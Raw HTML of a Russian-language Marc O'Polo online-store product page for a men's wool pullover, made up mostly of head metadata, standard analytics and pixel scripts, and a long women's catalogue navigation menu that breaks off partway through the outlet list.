

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152-690/
body_size: 40156
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
    
<meta property="og:title" content="Шерстяной пуловер Арт. 329508360152 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Шерстяной пуловер Арт. 329508360152. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152-690/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Шерстяной пуловер Арт. 329508360152 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Шерстяной пуловер Арт. 329508360152. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_bceeac30ce73948b7a2a542d853c1385/page_bceeac30ce73948b7a2a542d853c1385_v1.css?17575970317952"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_7d271690bf78f6607957de7bcbac91f7/template_7d271690bf78f6607957de7bcbac91f7_v1.css?1763474461479410"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Шерстяной пуловер" />
<meta property="og:description" content="Джемпер мужской" />
<meta property="og:url" content="https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152-690/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/iblock/d6b/1200_850_1/9s1qy70510m9107moozsh905vcixvd03.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

        <a class="hat" href="/women/catalog/odezhda/" title="-5% ПРИ ОПЛАТЕ ЗАКАЗА ОНЛАЙН">
        <div class="hat__main text-center" style="background: #bfb4a2 !important; color: #ffffff !important">-5% ПРИ ОПЛАТЕ ЗАКАЗА ОНЛАЙН</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/obuv/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/campaign-fw25/' class='bed__link ' >Зима 2025</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki/'>Сумки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/ryukzaki_1/'>Рюкзаки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/poyasnye-sumki/'>Поясные сумки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/chekhol/'>Чехлы для телефона</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/back-to-office/'>Офисный стиль</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lyen/'>100% лен</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/orange-fiber/'>Orange Fiber</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/midseason-sale/zhenshchiny/' class='bed__link ' style='color: #e74341'>ОСЕННЕЕ ПРЕДЛОЖЕНИЕ</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
